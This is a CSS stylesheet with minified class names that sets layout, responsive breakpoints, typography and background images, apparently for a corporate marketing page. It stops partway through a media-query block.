._2ywk ._8xwc h4,
._2ywk ._8xwc h5,
._2ywk ._8xwc h6 {
    margin-bottom: .8em !important
}

._2ywk ._7j6j ._67we {
    background-color: #f2f7fc;
    margin-bottom: 20px;
    overflow: hidden;
    padding-bottom: 100px;
    padding-top: 100px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7j6j ._67we {
        margin-bottom: 0;
        padding-bottom: 80px;
        padding-top: 64px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7j6j ._67we {
        margin-bottom: 0;
        padding-bottom: 52px;
        padding-top: 42px
    }
}

._2ywk ._7j6j ._67we a {
    color: #1cb39b
}

._2ywk ._7j6j ._67we p {
    margin-bottom: 24px
}

._2ywk ._7j6j ._67wd {
    display: table;
    margin-left: auto;
    margin-right: auto
}

@media (max-width: 767px) {
    ._2ywk ._7j6j ._67wd {
        display: block;
        max-width: 100%;
        padding-left: 32px;
        padding-right: 32px
    }
}

._2ywk ._7j6j ._67wf {
    display: table-row
}

@media (max-width: 767px) {
    ._2ywk ._7j6j ._67wf {
        display: block;
        text-align: center
    }
}

@media (min-width: 768px) {
    ._2ywk ._7j6j ._67wg {
        display: table-cell;
        text-align: center;
        vertical-align: middle;
        width: 407px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7j6j ._67wg {
        width: 38%
    }
}

@media (max-width: 767px) {
    ._2ywk ._7j6j ._67wg {
        margin-bottom: 24px
    }
}

._2ywk ._7j6j ._67wg ._2z38 {
    background-image: url(/rsrc.php/v3/yR/r/G_H1fQ5kNar.png);
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    height: 315px;
    vertical-align: bottom;
    width: 257px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7j6j ._67wg ._2z38 {
        height: 252px;
        width: 205.6px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7j6j ._67wg ._2z38 {
        height: 157.5px;
        width: 128.5px
    }
}

._2ywk ._7j6j ._67wh {
    box-sizing: border-box;
    display: table-cell;
    padding-left: 10px;
    padding-right: 52px;
    padding-top: 20px;
    vertical-align: middle
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7j6j ._67wh {
        padding-right: 52px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7j6j ._67wh {
        padding: 0
    }
}

._2ywk ._7j6j ._67wj {
    font-size: 37px;
    font-weight: 300;
    letter-spacing: .025em;
    line-height: normal;
    margin-bottom: 24px;
    text-indent: -2px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7j6j ._67wj {
        font-size: 31px;
        letter-spacing: .015em
    }
}

@media (max-width: 900px) {
    ._2ywk ._7j6j ._67wj {
        font-size: 29px;
        letter-spacing: .01em
    }
}

@media (max-width: 800px) {
    ._2ywk ._7j6j ._67wj {
        font-size: 28px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7j6j ._67wj {
        font-size: 25px;
        font-weight: 300;
        letter-spacing: .04px;
        line-height: 31px;
        margin-bottom: 15px
    }
}

._2ywk ._7j6j ._67wk {
    color: #414a53;
    font-size: 19px;
    line-height: 30px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7j6j ._67wk {
        font-size: 17px;
        line-height: 26px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7j6j ._67wk {
        font-size: 16px;
        line-height: 22px;
        margin-bottom: 22px
    }
}

._2ywk ._7j6j ._1hgj {
    margin-left: auto;
    margin-right: auto;
    width: 90%
}

._2ywk ._7j6j ._2yze {
    margin-bottom: 80px;
    margin-top: 60px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7j6j ._2yze {
        margin-bottom: 60px;
        margin-top: 40px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7j6j ._2yze {
        margin-bottom: 40px
    }
}

._2ywk ._7j6j ._2zld {
    padding-bottom: 60px;
    padding-top: 60px;
    text-align: center;
    vertical-align: top;
    width: 50%
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7j6j ._2zld {
        padding-top: 40px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7j6j ._2zld {
        padding-bottom: 64px;
        padding-top: 0;
        width: 100%
    }
}

._2ywk ._7j6j ._2zly {
    margin-left: auto;
    margin-right: auto;
    max-width: 400px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7j6j ._2zly {
        margin: 0 20px;
        max-width: unset
    }
}

._2ywk ._7j6j ._2zm1 {
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    margin-bottom: 32px
}

@media (max-width: 767px) {
    ._2ywk ._7j6j ._2zm1 {
        background-position: bottom center;
        margin-bottom: 24px;
        max-height: 124px
    }
}

._2ywk ._7j6j ._2zl- {
    margin-bottom: 14px
}

._2ywk ._7j6j ._2zl_ {
    margin-bottom: 16px
}

._2ywk ._7j6j ._7j6m {
    color: #666;
    font-size: 15px;
    line-height: 21px
}

._2ywk ._7j6j ._7j6n {
    margin: 0 4px
}

._2ywk ._7j6o ._2zm1 {
    background-image: url(/rsrc.php/v3/yl/r/2R7bGcIK6CI.png);
    height: 197px;
    width: 225px
}

@media (max-width: 767px) {
    ._2ywk ._7j6o ._2zm1 {
        height: 167.45px;
        max-height: unset;
        width: 191.25px
    }
}

._2ywk ._7j6p ._2zm1 {
    background-image: url(/rsrc.php/v3/yL/r/o8gXAU7FD0W.png);
    height: 197px;
    width: 196px
}

._2ywk ._7j6q ._2zm1 {
    background-image: url(/rsrc.php/v3/ya/r/hVanyPMG-GA.png);
    height: 224px;
    width: 194px
}

@media (max-width: 767px) {
    ._2ywk ._7j6q ._2zm1 {
        max-height: 145.6px
    }
}

._2ywk ._7j6r ._2zm1 {
    background-image: url(/rsrc.php/v3/yL/r/iskPf4U0zB4.png);
    background-position: bottom center;
    height: 224px;
    width: 193px
}

._2ywk ._7j6s ._2zm1 {
    background-image: url(/rsrc.php/v3/y3/r/k-AlFAtI1YG.png);
    height: 166px;
    width: 166px
}

._2ywk ._7j6t ._2zm1 {
    background-image: url(/rsrc.php/v3/yh/r/IJL2HLDed4O.png);
    background-position: center center;
    height: 166px;
    width: 206px
}

@media (max-width: 767px) {
    ._2ywk ._7j6t ._2zm1 {
        background-position: bottom center;
        height: 116.2px;
        max-height: unset;
        width: 144.2px
    }
}

._2ywk ._7j6u ._2zm1 {
    background-image: url(/rsrc.php/v3/yv/r/jkkYpLTn4DJ.png);
    height: 167px;
    width: 146px
}

._2ywk ._7j6v ._2zm1 {
    background-image: url(/rsrc.php/v3/yk/r/51vfaLfyVxf.png);
    background-position: center center;
    height: 167px;
    width: 272px
}

._2ywk ._7j6l {
    background-color: #d8e8ea;
    overflow: hidden;
    padding-bottom: 90px;
    padding-top: 90px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7j6l {
        padding-bottom: 80px;
        padding-top: 64px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7j6l {
        padding-bottom: 60px;
        padding-top: 40px
    }
}

._2ywk ._7j6l a {
    color: #1cb39b
}

._2ywk ._7j6k {
    text-align: center
}

@media (max-width: 1095px) {
    ._2ywk ._7j6k {
        padding-left: 32px;
        padding-right: 32px
    }
}

._2ywk ._7j6w {
    color: #128c7e;
    font-size: 37px;
    font-weight: 300;
    letter-spacing: .025em;
    line-height: normal;
    margin-bottom: 14px;
    text-indent: -2px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7j6w {
        font-size: 31px;
        letter-spacing: .015em
    }
}

@media (max-width: 900px) {
    ._2ywk ._7j6w {
        font-size: 29px;
        letter-spacing: .01em
    }
}

@media (max-width: 800px) {
    ._2ywk ._7j6w {
        font-size: 28px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7j6w {
        font-size: 25px;
        font-weight: 300;
        letter-spacing: .04px;
        line-height: 31px;
        margin-bottom: 15px
    }
}

._2ywk ._7j6x {
    color: #414a53;
    font-size: 19px;
    line-height: 30px;
    margin-bottom: 24px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7j6x {
        font-size: 17px;
        line-height: 26px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7j6x {
        font-size: 16px;
        line-height: 22px;
        margin-bottom: 22px
    }
}

._2ywk ._7yix ._1hk9 h1 {
    color: #27b8a2;
    font-size: 39px;
    font-weight: 300;
    line-height: 46px;
    margin-bottom: 11px;
    padding-top: 36px
}

._2ywk ._7yix ._1hk9 ._1hkc {
    font-size: 22px;
    font-weight: 300;
    line-height: 25px
}

._2ywk ._7yix ._1hkd {
    margin-bottom: 54px;
    overflow: visible;
    text-align: center
}

@media (max-width: 400px) {
    ._2ywk ._7yix ._1hkd {
        height: 250px;
        margin-left: auto;
        margin-right: auto;
        width: 250px
    }
}

@media (max-width: 270px) {
    ._2ywk ._7yix ._1hkd {
        height: 200px;
        width: 200px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7yix ._1hkd ._1voe {
        height: 350px;
        margin-bottom: 18px;
        margin-left: auto;
        margin-right: auto;
        margin-top: 40px;
        width: 350px
    }
}

@media (max-width: 500px) {
    ._2ywk ._7yix ._1hkd ._1voe {
        height: 350px;
        transform: scale(.86);
        width: 350px
    }
}

@media (max-width: 400px) {
    ._2ywk ._7yix ._1hkd ._1voe {
        transform: scale(.71);
        transform-origin: top left
    }
}

@media (max-width: 270px) {
    ._2ywk ._7yix ._1hkd ._1voe {
        transform: scale(.57)
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7yix ._1hkd ._1voe {
        height: 350px;
        margin-bottom: 18px;
        margin-left: auto;
        margin-right: auto;
        margin-top: 40px;
        transform: scale(.86);
        width: 350px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._7yix ._1hkd ._1voe {
        height: 387px;
        left: -37px;
        position: relative;
        top: 19px;
        width: 387px
    }
}

@media (max-width: 319px) {
    ._2ywk ._7yix ._1hkd ._1voe {
        margin-bottom: 24px
    }
}

._2ywk ._7yix ._1hkf {
    margin-bottom: 62px;
    min-height: 404px
}

@media (max-width: 319px) {
    ._2ywk ._7yix ._1hkf {
        margin-bottom: 32px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._7yix ._1hkg ._2yyk {
        padding-left: 16px
    }
}

@media (max-width: 1095px) {
    ._2ywk ._7yix ._1hkg,
    ._2ywk ._7yix ._1hkg ._1hk3,
    ._2ywk ._7yix ._1hkg ._1hgk {
        display: block !important
    }
}

._2ywk ._2yyz {
    font-size: 14px;
    font-weight: 500;
    letter-spacing: .02em;
    line-height: 20px;
    list-style: none;
    text-transform: uppercase;
    white-space: nowrap
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2yyz {
        height: 20px;
        text-align: justify;
        white-space: normal
    }
    ._2ywk ._2yyz:after {
        content: ' ';
        display: inline-block;
        position: relative;
        width: 100%
    }
}

._2ywk ._2zw6 {
    float: left;
    vertical-align: middle
}

._2ywk ._2zw6 a {
    margin: -20px;
    padding: 20px
}

@media (min-width: 1096px) {
    ._2ywk ._2zw6 {
        margin-right: 60px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zw6 {
        display: inline-block;
        float: none;
        position: relative;
        vertical-align: top
    }
}

@media (min-width: 1096px) {
    ._2ywk.Locale_ga_IE ._2zw6,
    ._2ywk.Locale_es_ES ._2zw6,
    ._2ywk.Locale_ro_RO ._2zw6,
    ._2ywk.Locale_sk_SK ._2zw6 {
        margin-right: 48px
    }
}

._2ywk ._2zwe {
    display: none
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zwe {
        display: inline
    }
    ._2ywk ._2zwe:before {
        content: " ";
        content: "\00A0"
    }
    ._2ywk ._2zwe:last-child {
        display: inline-block;
        height: 0;
        width: 100%
    }
}

@media (max-width: 767px) {
    ._2ywk ._6lf7 ._2yzc {
        padding-left: 25px;
        padding-right: 25px
    }
}

@media (max-width: 950px) {
    ._2ywk ._6lf7 ._2yzi {
        text-align: center
    }
}

._2ywk ._6lf7 ._6lf8 {
    margin-bottom: 47px;
    margin-left: auto;
    margin-right: auto;
    max-width: 630px;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 68px;
    text-align: center
}

@media (max-width: 410px) {
    ._2ywk ._6lf7 ._6lf8 {
        margin-bottom: 30px;
        padding-top: 42px
    }
}

._2ywk ._6lf7 ._6lf9 {
    font-size: 16px;
    text-align: center;
    text-transform: uppercase
}

._2ywk ._6lf7 ._2yz8 {
    padding-bottom: 53px
}

._2ywk ._6lf7 ._1hk4 {
    border: 0;
    margin-bottom: 54px;
    padding-bottom: 0
}

._2ywk ._6lf7 ._1hgi ._2y_6 {
    height: 165px;
    margin-bottom: 25px;
    width: 165px
}

@media (max-width: 767px) {
    ._2ywk ._6lf7 ._1hgi ._2y_6 {
        height: 118px;
        margin-bottom: 15px;
        width: 118px
    }
}

._2ywk ._6lf7 ._1hgi ._2yzk,
._2ywk ._6lf7 ._1hgi ._95r- {
    font-size: 17px
}

@media (max-width: 767px) {
    ._2ywk ._6lf7 ._1hgi ._2yzk,
    ._2ywk ._6lf7 ._1hgi ._95r- {
        font-size: 22px;
        font-weight: 300;
        letter-spacing: .05em;
        line-height: 32px;
        margin-bottom: 10px
    }
}

._2ywk ._6lf7 ._1hk5 {
    margin-right: -34px
}

._2ywk ._6lf7 ._1hk5:last-of-type {
    margin-bottom: 0
}

._2ywk ._6lf7 ._1hk5 ._1hk3 {
    padding-right: 34px;
    width: 394px
}

._2ywk ._6lf7 ._1hk5 ._2yyk {
    width: 370px
}

._2ywk ._6lf7 ._1hk5 ._2y_4,
._2ywk ._6lf7 ._1hk5 ._95r_ {
    font-style: italic;
    -webkit-hyphens: auto;
    hyphens: auto;
    opacity: .9;
    text-indent: -0.5em;
    word-break: normal
}

._2ywk ._6lf7 ._1hk5 ._2y_4._6ptx,
._2ywk ._6lf7 ._1hk5 ._6ptx._95r_ {
    -webkit-hyphens: none;
    hyphens: none
}

._2ywk ._6lf7 ._1hk5 ._2y_4 a,
._2ywk ._6lf7 ._1hk5 ._95r_ a,
._2ywk ._6lf7 ._1hk5 ._2yzk a,
._2ywk ._6lf7 ._1hk5 ._95r- a {
    color: inherit;
    text-decoration: none
}

._2ywk ._6lf7 ._1hk5 ._2y_4 p,
._2ywk ._6lf7 ._1hk5 ._95r_ p,
._2ywk ._6lf7 ._1hk5 ._2yzk p,
._2ywk ._6lf7 ._1hk5 ._95r- p {
    text-align: left
}

@media (max-width: 950px) {
    ._2ywk ._6lf7 ._1hk5 ._2y_4 p,
    ._2ywk ._6lf7 ._1hk5 ._95r_ p,
    ._2ywk ._6lf7 ._1hk5 ._2yzk p,
    ._2ywk ._6lf7 ._1hk5 ._95r- p {
        text-align: center
    }
}

@media (max-width: 950px) {
    ._2ywk ._6lf7,
    ._2ywk ._6lf7 ._1hk3,
    ._2ywk ._6lf7 ._1hgk {
        display: block !important
    }
    ._2ywk ._6lf7 ._1hk4 {
        margin-bottom: 0
    }
    ._2ywk ._6lf7 ._1hk5 {
        margin-right: 0
    }
    ._2ywk ._6lf7 ._1hk5 ._1hk3 {
        margin-bottom: 54px;
        padding-right: 0;
        width: 100%
    }
    ._2ywk ._6lf7 ._1hgi {
        text-align: center
    }
    ._2ywk ._6lf7 ._1hgi ._2y_6 {
        margin-left: auto;
        margin-right: auto
    }
}

._2ywk ._2yy_ {
    border-bottom: 1px solid #e7e7e7;
    padding-bottom: 17px;
    padding-top: 15px
}

._2ywk ._7ya3 ._2yzc {
    padding-left: 32px;
    padding-right: 32px
}

._2ywk ._7ya3 ._2yz5 {
    padding-top: 0
}

@media (min-width: 768px) {
    ._2ywk ._7ya3 ._2yz5 {
        width: 788px
    }
}

._2ywk ._7ya3 ._2yzh {
    color: #232323;
    font-size: 39px;
    font-weight: 600;
    line-height: 48px;
    padding-bottom: 32px;
    padding-top: 63px
}

@media (max-width: 767px) {
    ._2ywk ._7ya3 ._2yzh {
        font-size: 29px;
        line-height: 40px
    }
}

._2ywk ._7ya3 ._8158 {
    color: #8d9298;
    font-size: 17px;
    font-weight: normal;
    line-height: 26px;
    padding-top: 15px
}

@media (max-width: 767px) {
    ._2ywk ._7ya3 ._8158 {
        font-size: 15px;
        line-height: 24px
    }
}

._2ywk ._7ya3 ._7z_o {
    color: #8d9298;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: .15em;
    line-height: 17px;
    padding-bottom: 7px;
    text-transform: uppercase
}

._2ywk ._7ya3 ._7z_p {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    white-space: nowrap
}

._2ywk ._7ya3 ._7z_t {
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 13px;
    padding-bottom: 54px
}

._2ywk ._7ya3 ._7z_u {
    color: #232323;
    flex-basis: 33%;
    font-size: 22px;
    font-weight: 500;
    line-height: 34px
}

@media (max-width: 767px) {
    ._2ywk ._7ya3 ._7z_u {
        flex-basis: 50%
    }
}

._2ywk ._7ya3 ._7z_u:after {
    background-color: #232323;
    content: '';
    display: inline-block;
    height: 8px;
    margin-left: 8px;
    margin-right: 8px;
    -webkit-mask: url(/rsrc.php/ys/r/aP-q3AdcrI7.svg) no-repeat;
    mask: url(/rsrc.php/ys/r/aP-q3AdcrI7.svg) no-repeat;
    vertical-align: middle;
    width: 8px
}

._2ywk ._7ya3 blockquote {
    border-left: 3px solid #00c2a4;
    color: #232323;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
    font-size: 25px;
    font-weight: 300;
    line-height: 34px;
    margin-bottom: 45px;
    margin-left: 35px;
    margin-top: 13px;
    padding-left: 30px
}

@media (max-width: 767px) {
    ._2ywk ._7ya3 blockquote {
        font-size: 21px;
        line-height: 32px;
        margin-bottom: 32px;
        margin-left: 0;
        margin-right: 0;
        margin-top: 0;
        padding-left: 22px
    }
}

._2ywk ._8159 ._2yzh {
    padding-top: 90px
}

@media (max-width: 767px) {
    ._2ywk ._8159 ._2yzh {
        padding-bottom: 0;
        padding-top: 45px
    }
}

._2ywk ._8159 ._8158 {
    padding-top: 15px
}

@media (min-width: 768px) {
    ._2ywk ._8159 ._8158 {
        margin-right: 120px
    }
}

._2ywk ._815a ._2yzh {
    padding-bottom: 16px
}

._2ywk ._815b ._2yzh {
    padding-bottom: 16px
}

._2ywk ._815b ._-pk img {
    padding-bottom: 20px;
    padding-top: 20px
}

@media (max-width: 767px) {
    ._2ywk ._815b ._-pk img {
        padding-bottom: 10px;
        padding-top: 10px
    }
}

._2ywk ._7-c4 {
    padding-bottom: 120px
}

._2ywk ._7yiy {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%
}

@media (max-width: 767px) {
    ._2ywk ._7yiy {
        flex-direction: column;
        flex-wrap: nowrap;
        justify-content: space-around
    }
}

._2ywk ._815d ._7z_o {
    padding-bottom: 24px;
    padding-top: 14px
}

._2ywk ._7-c5 {
    align-items: baseline;
    border-top: 1px solid #e7e7e7;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-bottom: 26px;
    padding-top: 44px
}

._2ywk ._7-c5 ._7-c6 {
    color: #232323;
    font-size: 25px;
    font-weight: 600;
    line-height: 34px
}

._2ywk ._7-c7 {
    color: #1cb39b;
    font-size: 17px;
    font-weight: 600;
    line-height: 24px
}

._2ywk ._7-c7:after {
    background-color: #1cb39b;
    content: '';
    display: inline-block;
    height: 8px;
    margin-left: 8px;
    margin-right: 8px;
    -webkit-mask: url(/rsrc.php/ys/r/aP-q3AdcrI7.svg) no-repeat;
    mask: url(/rsrc.php/ys/r/aP-q3AdcrI7.svg) no-repeat;
    vertical-align: middle;
    width: 8px
}

@media (max-width: 767px) {
    ._2ywk ._7-o1 {
        display: none
    }
}

._2ywk ._7-o2 {
    padding-bottom: 40px
}

@media (min-width: 768px) {
    ._2ywk ._7-o2 {
        display: none
    }
}

._2ywk ._7yj4 {
    flex-basis: 47%;
    padding-bottom: 35px
}

@media (max-width: 767px) {
    ._2ywk ._7yj4 {
        padding-bottom: 30px
    }
}

._2ywk ._7yj4 ._7yj5 {
    background-color: #f8f9fa;
    height: auto;
    overflow: hidden;
    width: 375px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7yj4 ._7yj5 {
        width: 300px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7yj4 ._7yj5 {
        width: initial
    }
}

._2ywk ._7yj4 ._7yj6 {
    height: auto;
    width: 100%
}

._2ywk ._7yj4 ._7yj7 {
    padding-top: 12px
}

._2ywk ._7yj4 ._7yj7 ._7yj8 {
    color: #232323;
    font-size: 21px;
    font-weight: normal;
    line-height: 30px
}

._2ywk ._7yj4 ._7yj7 ._86cr {
    color: #8d9298;
    font-size: 15px;
    font-weight: normal;
    line-height: 24px
}

._2ywk ._7yj4:hover ._7yj6 {
    -webkit-filter: brightness(50%)
}

@media print {
    ._2ywk ._2zpl,
    ._2ywk ._2y-f {
        display: none
    }
    ._2ywk ._2zry ._2yzc ._2yz5 h1,
    ._2ywk ._2zry ._2yzc ._2yz5 h2,
    ._2ywk ._2zry ._2yzc ._2yz5 h3,
    ._2ywk ._2zry ._2yzc ._2yz5 h4,
    ._2ywk ._2zry ._2yzc ._2yz5 p,
    ._2ywk ._2zry ._2yzc ._2yz5 ul,
    ._2ywk ._2zry ._2yzc ._2yz5 b,
    ._2ywk ._2zry ._2yzc ._2yz5 td {
        font-size: .8em;
        margin-bottom: 1em;
        margin-top: .5em
    }
    ._2ywk ._2zry ._2yzc ._2yz5 h1._2yzh,
    ._2ywk ._2zry ._2yzc ._2yz5 h1 p,
    ._2ywk ._2zry ._2yzc ._2yz5 h2._2yzh,
    ._2ywk ._2zry ._2yzc ._2yz5 h2 p,
    ._2ywk ._2zry ._2yzc ._2yz5 h3._2yzh,
    ._2ywk ._2zry ._2yzc ._2yz5 h3 p,
    ._2ywk ._2zry ._2yzc ._2yz5 h4._2yzh,
    ._2ywk ._2zry ._2yzc ._2yz5 h4 p,
    ._2ywk ._2zry ._2yzc ._2yz5 p._2yzh,
    ._2ywk ._2zry ._2yzc ._2yz5 p p,
    ._2ywk ._2zry ._2yzc ._2yz5 ul._2yzh,
    ._2ywk ._2zry ._2yzc ._2yz5 ul p,
    ._2ywk ._2zry ._2yzc ._2yz5 b._2yzh,
    ._2ywk ._2zry ._2yzc ._2yz5 b p,
    ._2ywk ._2zry ._2yzc ._2yz5 td._2yzh,
    ._2ywk ._2zry ._2yzc ._2yz5 td p {
        font-size: 1.5em
    }
    ._2ywk ._2zry ._2yzc ._2yz5 p,
    ._2ywk ._2zry ._2yzc ._2yz5 ul,
    ._2ywk ._2zry ._2yzc ._2yz5 table,
    ._2ywk ._2zry ._2yzc ._2yz5 b,
    ._2ywk ._2zry ._2yzc ._2yz5 td,
    ._2ywk ._2zry ._2yzc ._2yz5 li {
        margin-bottom: 0
    }
}

._2ywk ._8eaj ._8eak {
    color: #232323;
    font-size: 27px;
    font-weight: 300;
    line-height: 31px;
    margin-bottom: 29px
}

._2ywk ._8eaj ._8eal {
    color: #5b5f62;
    font-size: 19px;
    line-height: 30px;
    margin-bottom: 34px
}

._2ywk ._2yyj:after,
._2ywk ._2ywp:after,
._2ywk ._7ykn:after,
._2ywk ._2yyk:after,
._2ywk ._2yyn:after,
._2ywk ._67wc ._67wd:after,
._2ywk ._6lyh ._6lyi:after,
._2ywk ._2yyo:after,
._2ywk ._2yyw:after,
._2ywk ._2yyx:after,
._2ywk ._7j6j ._67wd:after,
._2ywk ._7j6k:after,
._2ywk ._2yyz:after,
._2ywk ._2yy_:after,
._2yz0 ._2yyj:after,
._2yz0 ._2ywp:after,
._2yz0 ._7ykn:after,
._2yz0 ._2yyk:after,
._2yz0 ._2yyn:after,
._2yz0 ._67wc ._67wd:after,
._2yz0 ._6lyh ._6lyi:after,
._2yz0 ._2yyo:after,
._2yz0 ._2yyw:after,
._2yz0 ._2yyx:after,
._2yz0 ._7j6j ._67wd:after,
._2yz0 ._7j6k:after,
._2yz0 ._2yyz:after,
._2yz0 ._2yy_:after {
    clear: both;
    content: " ";
    display: table
}

._2ywk ._2yz2,
._2ywk ._2yz3,
._2ywk ._2yz4,
._2yz0 ._2yz2,
._2yz0 ._2yz3,
._2yz0 ._2yz4,
._2ywk ._2yz1,
._2ywk ._7j6j ._67wd,
._2ywk ._7j6k,
._2yz0 ._2yz1,
._2yz0 ._7j6j ._67wd,
._2yz0 ._7j6k,
._2ywk ._67wc ._67wd,
._2yz0 ._67wc ._67wd,
._2ywk ._6lyh ._6lyi,
._2yz0 ._6lyh ._6lyi,
._2ywk ._2x10,
._2ywk ._2yz5,
._2ywk ._2yz6,
._2yz0 ._2x10,
._2yz0 ._2yz5,
._2yz0 ._2yz6,
._2yzz ._700t .fbPageBannerInner,
._6klk ._700t .fbPageBannerInner,
._2ywk ._2yz7,
._2ywk ._2yz8,
._2ywk ._2yz9 ._2yz6,
._2yz0 ._2yz7,
._2yz0 ._2yz8,
._2yz0 ._2yz9 ._2yz6,
._2ywk ._7yko ._7ykp ._2zs9,
._2ywk ._2yzc,
._2yz0 ._7yko ._7ykp ._2zs9,
._2yz0 ._2yzc,
._2ywk ._67wc ._67we,
._2ywk ._6lyh ._6lyj,
._2ywk ._2yzd,
._2ywk ._2yze,
._2ywk ._2yzf,
._2ywk ._7j6j ._67we,
._2ywk ._7j6l,
._2yz0 ._67wc ._67we,
._2yz0 ._6lyh ._6lyj,
._2yz0 ._2yzd,
._2yz0 ._2yze,
._2yz0 ._2yzf,
._2yz0 ._7j6j ._67we,
._2yz0 ._7j6l {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    position: relative
}

._2ywk ._2yz2:after,
._2ywk ._2yz3:after,
._2ywk ._2yz4:after,
._2yz0 ._2yz2:after,
._2yz0 ._2yz3:after,
._2yz0 ._2yz4:after,
._2ywk ._2yz1:after,
._2ywk ._7j6j ._67wd:after,
._2ywk ._7j6k:after,
._2yz0 ._2yz1:after,
._2yz0 ._7j6j ._67wd:after,
._2yz0 ._7j6k:after,
._2ywk ._67wc ._67wd:after,
._2yz0 ._67wc ._67wd:after,
._2ywk ._6lyh ._6lyi:after,
._2yz0 ._6lyh ._6lyi:after,
._2ywk ._2x10:after,
._2ywk ._2yz5:after,
._2ywk ._2yz6:after,
._2yz0 ._2x10:after,
._2yz0 ._2yz5:after,
._2yz0 ._2yz6:after,
._2yzz ._700t .fbPageBannerInner:after,
._6klk ._700t .fbPageBannerInner:after,
._2ywk ._2yz7:after,
._2ywk ._2yz8:after,
._2ywk ._2yz9 ._2yz6:after,
._2yz0 ._2yz7:after,
._2yz0 ._2yz8:after,
._2yz0 ._2yz9 ._2yz6:after,
._2ywk ._7yko ._7ykp ._2zs9:after,
._2ywk ._2yzc:after,
._2yz0 ._7yko ._7ykp ._2zs9:after,
._2yz0 ._2yzc:after,
._2ywk ._67wc ._67we:after,
._2ywk ._6lyh ._6lyj:after,
._2ywk ._2yzd:after,
._2ywk ._2yze:after,
._2ywk ._2yzf:after,
._2ywk ._7j6j ._67we:after,
._2ywk ._7j6l:after,
._2yz0 ._67wc ._67we:after,
._2yz0 ._6lyh ._6lyj:after,
._2yz0 ._2yzd:after,
._2yz0 ._2yze:after,
._2yz0 ._2yzf:after,
._2yz0 ._7j6j ._67we:after,
._2yz0 ._7j6l:after {
    clear: both;
    content: " ";
    display: table
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2yz2,
    ._2ywk ._2yz3,
    ._2ywk ._2yz4,
    ._2yz0 ._2yz2,
    ._2yz0 ._2yz3,
    ._2yz0 ._2yz4,
    ._2ywk ._2yz1,
    ._2ywk ._7j6j ._67wd,
    ._2ywk ._7j6k,
    ._2yz0 ._2yz1,
    ._2yz0 ._7j6j ._67wd,
    ._2yz0 ._7j6k,
    ._2ywk ._67wc ._67wd,
    ._2yz0 ._67wc ._67wd {
        width: 100%
    }
}

@media (min-width: 1096px) {
    ._2ywk ._2yz2,
    ._2ywk ._2yz3,
    ._2ywk ._2yz4,
    ._2yz0 ._2yz2,
    ._2yz0 ._2yz3,
    ._2yz0 ._2yz4,
    ._2ywk ._2yz1,
    ._2ywk ._7j6j ._67wd,
    ._2ywk ._7j6k,
    ._2yz0 ._2yz1,
    ._2yz0 ._7j6j ._67wd,
    ._2yz0 ._7j6k {
        width: 1050px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2yz2,
    ._2ywk ._2yz3,
    ._2ywk ._2yz4,
    ._2yz0 ._2yz2,
    ._2yz0 ._2yz3,
    ._2yz0 ._2yz4 {
        padding-left: 12px;
        padding-right: 12px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._6lyh ._6lyi,
    ._2yz0 ._6lyh ._6lyi {
        padding-left: 12px;
        padding-right: 12px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._2x10,
    ._2ywk ._2yz5,
    ._2ywk ._2yz6,
    ._2yz0 ._2x10,
    ._2yz0 ._2yz5,
    ._2yz0 ._2yz6 {
        width: 960px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2x10,
    ._2ywk ._2yz5,
    ._2ywk ._2yz6,
    ._2yz0 ._2x10,
    ._2yz0 ._2yz5,
    ._2yz0 ._2yz6 {
        width: 100%
    }
}

@media (max-width: 767px) {
    ._2ywk ._2x10,
    ._2ywk ._2yz5,
    ._2ywk ._2yz6,
    ._2yz0 ._2x10,
    ._2yz0 ._2yz5,
    ._2yz0 ._2yz6 {
        width: 100%
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
